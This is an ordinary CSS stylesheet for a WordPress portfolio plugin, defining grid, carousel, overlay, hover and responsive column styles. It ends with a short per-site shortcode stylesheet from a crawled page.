    color: #fff;
    text-decoration: none;
    padding: 0;
    margin-right: 4px;
    margin-left: 4px;
    font-size: 20px;
    width: 45px;
    height: 45px;
    line-height: 43px;
    border: 1px solid #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tlp-portfolio .tlp-portfolio-item .tlp-overlay .link-icon a {
    line-height: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.tlp-portfolio .tlp-overlay .link-icon a i {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    line-height: 0;
}

.tlp-portfolio .carousel2 .tlp-overlay .link-icon ,
.tlp-portfolio .isotope2 .tlp-overlay .link-icon ,
.tlp-portfolio .layout2 .tlp-overlay .link-icon {
    text-align: center;
    display: block;
    padding: 0;
}

.tlp-portfolio .layout2 .tlp-overlay .link-icon li {
    list-style: none;
    display: inline-block;
    margin-right: 4px;
    font-size: 16px;
    width: 40px;
    height: 40px;
    border: 1px solid #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tlp-portfolio .layout2 .tlp-overlay .link-icon li a {
    text-align: center;
    color: #fff;
    text-decoration: none;
    display: block;
    padding: 4px;
}

/* .tlp-portfolio .layout2 .tlp-portfolio-item:hover .tlp-overlay {
    left: 0;  
} */

.tlp-portfolio .carousel2 .tlp-portfolio-thum img ,
.tlp-portfolio .isotope2 .tlp-portfolio-thum img ,
.tlp-portfolio .layout2 .tlp-portfolio-thum img {
    -webkit-transition: all 1.1s ease;
    -moz-transition: all 1.1s ease;
    -o-transition: all 1.1s ease;
    -ms-transition: all 1.1s ease;
    transition: all 1.1s ease;
    max-width: 100%;
}

.tlp-portfolio .carousel2 .tlp-portfolio-thum:hover img ,
.tlp-portfolio .isotope2 .tlp-portfolio-thum:hover img ,
.tlp-portfolio .layout2 .tlp-portfolio-thum:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.tlp-portfolio .carousel2 .tlp-content2 p ,
.tlp-portfolio .isotope2 .tlp-content2 p ,
.tlp-portfolio .layout2 .tlp-content2 p {
    padding: 0;
    margin: 0 0px 12px 0px
}

.tlp-portfolio .carousel2 .tlp-content2 h3 ,
.tlp-portfolio .isotope2 .tlp-content2 h3 ,
.tlp-portfolio .layout2 .tlp-content2 h3 {
    margin: 0 0 10px;
    padding: 0;
    font-size: 24px;
    font-weight: 400;
}

.tlp-portfolio .carousel2 .tlp-content2 h3 a ,
.tlp-portfolio .isotope2 .tlp-content2 h3 a ,
.tlp-portfolio .layout2 .tlp-content2 h3 a {
    text-decoration: none;
    border: none;
    box-shadow: none;
}

.tlp-portfolio .carousel2 .tlp-content-holder ,
.tlp-portfolio .isotope2 .tlp-content-holder ,
.tlp-portfolio .layout2 .tlp-content-holder {
    padding: 0 5px;
}

.tlp-portfolio .carousel2 .tlp-portfolio-sd,
.tlp-portfolio .isotope2 .tlp-portfolio-sd,
.tlp-portfolio .layout2 .tlp-portfolio-sd{
    padding: 0 0px 10px;
    margin: 0;
    font-size: 16px;
}



/************************ Layout 3 ******************************/

.tlp-portfolio .isotope3 .tlp-portfolio-thum ,
.tlp-portfolio .carousel3 .tlp-portfolio-thum ,
.tlp-portfolio .layout3 .tlp-portfolio-thum {
    overflow: hidden;
    position: relative;
    width: 100%;
}

.tlp-portfolio .isotope3 .tlp-overlay ,
.tlp-portfolio .carousel3 .tlp-overlay ,
.tlp-portfolio .layout3 .tlp-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    color: #fff;
    text-align: center;
    background-color: rgba(217, 35, 45, 0.85);
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
}
.tlp-portfolio .isotope3 .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .isotope3 .tlp-portfolio-thum .link-icon,
.tlp-portfolio .carousel3 .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .carousel3 .tlp-portfolio-thum .link-icon,
.tlp-portfolio .layout3 .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .layout3 .tlp-portfolio-thum .link-icon {
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.3s ease-out 0.5s;
    -moz-transition: all 0.3s ease-out 0.1s;
    -ms-transition: all 0.3s ease-out 0.1s;
    -o-transition: all 0.3s ease-out 0.1s;
    transition: all 0.3s ease-out 0.1s;
}
.tlp-portfolio .isotope3 .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .isotope3 .tlp-portfolio-thum:hover .link-icon ,
.tlp-portfolio .carousel3 .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .carousel3 .tlp-portfolio-thum:hover .link-icon ,
.tlp-portfolio .layout3 .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .layout3 .tlp-portfolio-thum:hover .link-icon {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
}
.tlp-portfolio .isotope3 .tlp-portfolio-thum:hover .link-icon ,
.tlp-portfolio .carousel3 .tlp-portfolio-thum:hover .link-icon ,
.tlp-portfolio .layout3 .tlp-portfolio-thum:hover .link-icon {
    -webkit-transform: scale(1) translateY(-50%);
    -moz-transform: scale(1) translateY(-50%);
    -ms-transform: scale(1) translateY(-50%);
    -o-transform: scale(1) translateY(-50%);
}
.tlp-portfolio .isotope3 .tlp-overlay .link-icon ,
.tlp-portfolio .carousel3 .tlp-overlay .link-icon ,
.tlp-portfolio .layout3 .tlp-overlay .link-icon {
    text-align: center;
    display: block;
    padding: 0;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
}

.tlp-portfolio .isotope3 .tlp-overlay .link-icon a ,
.tlp-portfolio .carousel3 .tlp-overlay .link-icon a ,
.tlp-portfolio .layout3 .tlp-overlay .link-icon a {
    text-align: center;
    color: #fff;
    text-decoration: none;
    margin-right: 4px;
    margin-left: 4px;
    font-size: 20px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    border: 1px solid #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tlp-portfolio .isotope3 .tlp-portfolio-item:hover .tlp-overlay ,
.tlp-portfolio .carousel3 .tlp-portfolio-item:hover .tlp-overlay ,
.tlp-portfolio .layout3 .tlp-portfolio-item:hover .tlp-overlay {
    left: 0;
}

.tlp-portfolio .isotope3 .tlp-portfolio-thum img ,
.tlp-portfolio .carousel3 .tlp-portfolio-thum img ,
.tlp-portfolio .layout3 .tlp-portfolio-thum img {
    -webkit-transition: all 1.1s ease;
    -moz-transition: all 1.1s ease;
    -o-transition: all 1.1s ease;
    -ms-transition: all 1.1s ease;
    transition: all 1.1s ease;
    max-width: 100%;
}

.tlp-portfolio .isotope3 .tlp-portfolio-thum:hover img ,
.tlp-portfolio .carousel3 .tlp-portfolio-thum:hover img ,
.tlp-portfolio .layout3 .tlp-portfolio-thum:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.tlp-portfolio .isotope3 h3 ,
.tlp-portfolio .carousel3 h3 ,
.tlp-portfolio .layout3 h3 {
    padding: 0;
    margin: 0;
}

.tlp-portfolio .isotope3 .tlp-content ,
.tlp-portfolio .carousel3 .tlp-content ,
.tlp-portfolio .layout3 .tlp-content {
    width: 100%;
    position: relative;
}

.tlp-portfolio .isotope3 .tlp-content h3 ,
.tlp-portfolio .carousel3 .tlp-content h3 ,
.tlp-portfolio .layout3 .tlp-content h3 {
    margin: 0;
    padding: 0;
    font-size: 24px;
    font-weight: 400;
    text-decoration: none;
}

.tlp-portfolio .isotope3 .tlp-content h3 a ,
.tlp-portfolio .carousel3 .tlp-content h3 a ,
.tlp-portfolio .layout3 .tlp-content h3 a {
    text-decoration: none;
    border: none;
    box-shadow: none;
}

.tlp-portfolio .isotope3 .tlp-content p ,
.tlp-portfolio .carousel3 .tlp-content p ,
.tlp-portfolio .layout3 .tlp-content p {
    padding: 0 0 6px;
    margin: 0;
}

.tlp-portfolio .isotope3 .tlp-content .tlp-content-holder ,
.tlp-portfolio .carousel3 .tlp-content .tlp-content-holder ,
.tlp-portfolio .layout3 .tlp-content .tlp-content-holder {
    padding: 15px 0;
}

/************************ Isotope 1 ******************************/
.tlp-portfolio .isotope1 .tlp-portfolio-thum {
    background: #ccc;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.tlp-portfolio .isotope1 .tlp-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    color: #fff;
    text-align: center;
    background-color: rgba(0, 0, 0, .5);
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
}

.tlp-portfolio .isotope1 .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .isotope1 .tlp-portfolio-thum .link-icon {
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
}

.tlp-portfolio .isotope1 .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .isotope1 .tlp-portfolio-thum:hover .link-icon {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
}

.tlp-portfolio .isotope1 .tlp-overlay .link-icon {
    text-align: center;
    display: block;
    padding: 0;
}

.tlp-portfolio .isotope1 .tlp-overlay .link-icon a {
    text-align: center;
    color: #fff;
    text-decoration: none;
    margin-right: 4px;
    margin-left: 4px;
    font-size: 20px;
    width: 45px;
    height: 45px;
    line-height: 43px;
    border: 1px solid #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tlp-portfolio .isotope1 .tlp-portfolio-item:hover .tlp-overlay {
    left: 0;
}

.tlp-portfolio .isotope1 .tlp-portfolio-thum img {
    -webkit-transition: all 1.1s ease;
    -moz-transition: all 1.1s ease;
    -o-transition: all 1.1s ease;
    -ms-transition: all 1.1s ease;
    transition: all 1.1s ease;
    max-width: 100%;
}

.tlp-portfolio .isotope1 .tlp-portfolio-thum:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}


.tlp-portfolio .isotope1 .tlp-content {
    width: 100%;
    position: relative;
    /* color: #fff; */
}

.tlp-portfolio .isotope1 .tlp-content h3 {
    margin: 0 0 6px 0;
    font-size: 22px;
    font-weight: 400;
    text-decoration: none;
}

.tlp-portfolio .isotope1 .tlp-content h3 a {
    /* color: #fff; */
    text-decoration: none;
    border: none;
    box-shadow: none;
}

.tlp-portfolio .isotope1 .tlp-content p {
    padding: 0;
    margin: 0;
}

.tlp-portfolio .isotope1 .tlp-content .tlp-content-holder {
    padding: 15px 0;
}


/************************ Layout 1 ******************************/
.tlp-portfolio .carousel1 .tlp-portfolio-thum {
    background: #ccc;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.tlp-portfolio .carousel1 .tlp-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    color: #fff;
    text-align: center;
    background-color: rgba(217, 35, 45, 0.85);
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
}

.tlp-portfolio .carousel1 .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .carousel1 .tlp-portfolio-thum .link-icon {
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
}

.tlp-portfolio .carousel1 .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .carousel1 .tlp-portfolio-thum:hover .link-icon {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
}

.tlp-portfolio .carousel1 .tlp-overlay .link-icon {
    text-align: center;
    display: block;
    padding: 0;
}


.tlp-portfolio .carousel1 .tlp-overlay .link-icon a {
    text-align: center;
    color: #fff;
    text-decoration: none;
    padding: 0;
    margin-right: 4px;
    margin-left: 4px;
    font-size: 20px;
    width: 45px;
    height: 45px;
    line-height: 43px;
    border: 1px solid #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    line-height: 0;
}

.tlp-portfolio .carousel1 .tlp-overlay .link-icon a i {
    line-height: 0;
}

.tlp-portfolio .carousel1 .tlp-portfolio-item:hover .tlp-overlay {
    left: 0;
}

.tlp-portfolio .carousel1 .tlp-portfolio-thum img {
    -webkit-transition: all 1.1s ease;
    -moz-transition: all 1.1s ease;
    -o-transition: all 1.1s ease;
    -ms-transition: all 1.1s ease;
    transition: all 1.1s ease;
    max-width: 100%;
}

.tlp-portfolio .carousel1 .tlp-portfolio-thum:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.tlp-portfolio .carousel1 .tlp-content {
    width: 100%;
    position: relative;
}

.tlp-portfolio .carousel1 .tlp-content h3 {
    margin: 0 0px 6px 0;
    font-size: 22px;
    font-weight: 400;
    text-decoration: none;
}

.tlp-portfolio .carousel1 .tlp-content h3 a {
    text-decoration: none;
    border: none;
    box-shadow: none;
}

.tlp-portfolio .carousel1 .tlp-content p {
    padding: 0;
    margin: 0;
}

.tlp-portfolio .carousel1 .tlp-content .tlp-content-holder {
    padding: 15px 0;
    display: block;
    text-align: left;
}

.is-carousel .pfp-pre-loader {
    height: 100px;
    overflow: hidden;
    text-align: center;
    position: relative;
}
.is-carousel .rt-row.pfp-pre-loader:after {
    position: absolute;
    content: attr(data-title);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 45px 0;
    /* background: #fff; */
    z-index: 5;
}

.tlp-portfolio-container .pfp-carousel .owl-nav {
    position: absolute;
    right: 10px;
    top: -60px;
}
.tlp-portfolio-container .pfp-carousel.owl-rtl .owl-nav {
    right: inherit;
    left: 10px;
    display: flex;
    flex-direction: row-reverse;
}

.pfp-carousel.owl-theme .owl-nav [class*=owl-] {
    font-size: 18px;
    padding: 8px !important;
}

/************************ Widget 1 ******************************/
.tlp-portfolio .slider .tlp-portfolio-thum {
    background: #ccc;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.tlp-portfolio .slider .tlp-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    color: #fff;
    text-align: center;
    background-color: rgba(217, 35, 45, 0.85);
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
}

.tlp-portfolio .slider .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .slider .tlp-portfolio-thum .link-icon {
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
}

.tlp-portfolio .slider .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .slider .tlp-portfolio-thum:hover .link-icon {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
}

.tlp-portfolio .slider .tlp-overlay .link-icon {
    text-align: center;
    display: block;
    padding: 0;
}

.tlp-portfolio .slider .tlp-overlay .link-icon a {
    text-align: center;
    color: #fff;
    text-decoration: none;
    padding: 8px;
    margin-right: 4px;
    margin-left: 4px;
    font-size: 20px;
    width: 45px;
    height: 45px;
    border: 1px solid #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tlp-portfolio .slider .tlp-portfolio-item:hover .tlp-overlay {
    left: 0;
}

.tlp-portfolio .slider .tlp-portfolio-thum img {
    -webkit-transition: all 1.1s ease;
    -moz-transition: all 1.1s ease;
    -o-transition: all 1.1s ease;
    -ms-transition: all 1.1s ease;
    max-width: 100%;
    transition: all 1.1s ease;
}

.tlp-portfolio .slider .tlp-portfolio-thum:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.tlp-portfolio .slider .tlp-content {
    width: 100%;
    position: relative;
}

.tlp-portfolio .slider .tlp-content h3 {
    margin: 0 0 6px 0;
    font-size: 22px;
    font-weight: 400;
    text-decoration: none;
}

.tlp-portfolio .slider .tlp-content h3 a {
    text-decoration: none;
    border: none;
    box-shadow: none;
}

.tlp-portfolio .slider .tlp-content p {
    padding: 0;
    margin: 0;
}

.tlp-portfolio .slider .tlp-content .tlp-content-holder {
    padding: 15px 0;
}

.tlp-portfolio .owl-carousel {
    position: relative;
}

.tlp-portfolio .owl-carousel .owl-buttons {
    position: absolute;
    top: -40px;
    right: 0;
}

.tlp-portfolio .button-group {
    margin: 10px;
    text-align: center;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}

.tlp-portfolio button {
    background: #021f36;
    padding: 10px;
    border-radius: 2px;
    font-size: 16px;
    font-weight: 300;
    margin: 5px;
    border: none;
}

.pfp-carousel.owl-theme .owl-nav .owl-next, 
.pfp-carousel.owl-theme .owl-nav .owl-prev {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border: 1px solid;
}

.pfp-carousel.owl-theme .owl-nav .owl-next i, 
.pfp-carousel.owl-theme .owl-nav .owl-prev i{
    line-height: 0;
}

.tlp-portfolio button:focus,
.tlp-portfolio button:hover {
    background: #1868f2;
    color: #fff;
    text-decoration: none;
}

.tlp-portfolio button.selected {
    background: #1868f2;
    color: #fff;
    outline: 0;
}

.tlp-portfolio .tlp-portfolio-isotope-button {
    margin: 0 15px 30px;
}

.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > li span.hidden-xs {
    padding-left: 3px;
}

/************************ Isotope 2 and Carousel 2 ******************************/


.tlp-portfolio-container .tlp-carousel-item {
    padding-top: 30px;
}

/************************ End Isotope 2 ******************************/

/* ==================== Single Portfolio ==================== */
.tlp-portfolio-container.tlp-single-detail {
    max-width: 85%;
    margin-left: auto;
    margin-right: auto;
}

.tlp-single-detail{
    margin-top: 50px;
}
.tlp-portfolio-detail-wrap {
    display: flex;
}

.tlp-portfolio-detail-wrap .tlp-portfolio-image {
    flex: 0 0 50%;
    margin-right: 15px;
}

.tlp-portfolio-detail-wrap .portfolio-detail-desc {
    padding: 0 15px;
    flex: 1;
}

.tlp-portfolio-detail-wrap ul.single-item-meta li {
    margin: 8px 0;
}

.tlp-single-detail .tlp-portfolio-detail-wrap{
    margin-bottom: 50px;
}

.tlp-portfolio-container.tlp-single-detail h2.portfolio-title {
    line-height: 1.3;
    margin-bottom: 20px;
}

@media screen and (max-width: 900px) {
    .fotorama-holder {
        width: 80%;
    }
}

@media screen and (max-width: 767px) {
    .fotorama-holder {
        width: 96%;
    }

    .tlp-portfolio-detail-wrap {
        flex-direction: column;
    }

    .tlp-portfolio-detail-wrap .tlp-portfolio-image {
        margin-right: 0;
        margin-bottom: 25px;
    }
}

@media screen and (max-width: 360px) {
    .fotorama-holder {
        width: 100%;
    }
}

@media (min-width: 768px) {
    .tlp-col-sm-24 {
        flex: 0 0 20%;
        max-width: 20%;
    }

    .tlp-col-sm-12 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .tlp-col-sm-11 {
        flex: 0 0 91.66666667%;
        max-width: 91.66666667%;
    }

    .tlp-col-sm-10 {
        flex: 0 0 83.33333333%;
        max-width: 83.33333333%;
    }

    .tlp-col-sm-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .tlp-col-sm-8 {
        flex: 0 0 66.66666667%;
        max-width: 66.66666667%;
    }

    .tlp-col-sm-7 {
        flex: 0 0 58.33333333%;
        max-width: 58.33333333%;
    }

    .tlp-col-sm-6 {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .tlp-col-sm-5 {
        flex: 0 0 41.66666667%;
        max-width: 41.66666667%;
    }

    .tlp-col-sm-4 {
        flex: 0 0 33.33333333%;
        max-width: 33.33333333%;
    }

    .tlp-col-sm-3 {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .tlp-col-sm-2 {
        flex: 0 0 16.66666667%;
        max-width: 16.66666667%;
    }

    .tlp-col-sm-1 {
        flex: 0 0 8.33333333%;
        max-width: 8.33333333%;
    }
}

@media (min-width: 992px) {
    .tlp-col-md-24 {
        flex: 0 0 20%;
        max-width: 20%;
    }

    .tlp-col-md-12 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .tlp-col-md-11 {
        flex: 0 0 91.66666667%;
        max-width: 91.66666667%;
    }

    .tlp-col-md-10 {
        flex: 0 0 83.33333333%;
        max-width: 83.33333333%;
    }

    .tlp-col-md-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .tlp-col-md-8 {
        flex: 0 0 66.66666667%;
        max-width: 66.66666667%;
    }

    .tlp-col-md-7 {
        flex: 0 0 58.33333333%;
        max-width: 58.33333333%;
    }

    .tlp-col-md-6 {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .tlp-col-md-5 {
        flex: 0 0 41.66666667%;
        max-width: 41.66666667%;
    }

    .tlp-col-md-4 {
        flex: 0 0 33.33333333%;
        max-width: 33.33333333%;
    }

    .tlp-col-md-3 {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .tlp-col-md-2 {
        flex: 0 0 16.66666667%;
        max-width: 16.66666667%;
    }

    .tlp-col-md-1 {
        flex: 0 0 8.33333333%;
        max-width: 8.33333333%;
    }
}

@media (min-width: 1200px) {
    .tlp-col-lg-24 {
        flex: 0 0 20%;
        max-width: 20%;
    }

    .tlp-col-lg-12 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .tlp-col-lg-11 {
        flex: 0 0 91.66666667%;
        max-width: 91.66666667%;
    }

    .tlp-col-lg-10 {
        flex: 0 0 83.33333333%;
        max-width: 83.33333333%;
    }

    .tlp-col-lg-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .tlp-col-lg-8 {
        flex: 0 0 66.66666667%;
        max-width: 66.66666667%;
    }

    .tlp-col-lg-7 {
        flex: 0 0 58.33333333%;
        max-width: 58.33333333%;
    }

    .tlp-col-lg-6 {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .tlp-col-lg-5 {
        flex: 0 0 41.66666667%;
        max-width: 41.66666667%;
    }

    .tlp-col-lg-4 {
        flex: 0 0 33.33333333%;
        max-width: 33.33333333%;
    }

    .tlp-col-lg-3 {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .tlp-col-lg-2 {
        flex: 0 0 16.66666667%;
        max-width: 16.66666667%;
    }

    .tlp-col-lg-1 {
        flex: 0 0 8.33333333%;
        max-width: 8.33333333%;
    }

    /* .tlp-portfolio .owl-carousel.owl-theme [class*='tlp-col-'] { */ 
    .tlp-portfolio .owl-carousel.owl-theme .owl-item > [class*='tlp-col-']{
        flex: 0 0 100%;
        max-width: 100%;
    }
}

@media (max-width: 767px) {
    .tlp-portfolio .carousel2 .tlp-portfolio-item.rt-row .tlp-content ,
    .tlp-portfolio .isotope2 .tlp-portfolio-item.rt-row .tlp-content ,
    .tlp-portfolio .layout2 .tlp-portfolio-item.rt-row .tlp-content {
        padding: 0;
    }

    .tlp-portfolio .carousel2 .tlp-portfolio-thum, .tlp-portfolio .isotope2 .tlp-portfolio-thum, .tlp-portfolio .layout2 .tlp-portfolio-thum{
        margin-bottom: 15px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1735932452
body_size: 144
content:
/*sc-4754-start*/#tlp-portfolio-container-4754 .tlp-overlay {background:rgba(0,0,0,0.53);}/*sc-4754-end*//*sc-4859-start*/#tlp-portfolio-container-4859 .tlp-portfolio-item h3 a, #tlp-portfolio-container-4859 .tlp-portfolio-item h3 {font-size:20px;}/*sc-4859-end*/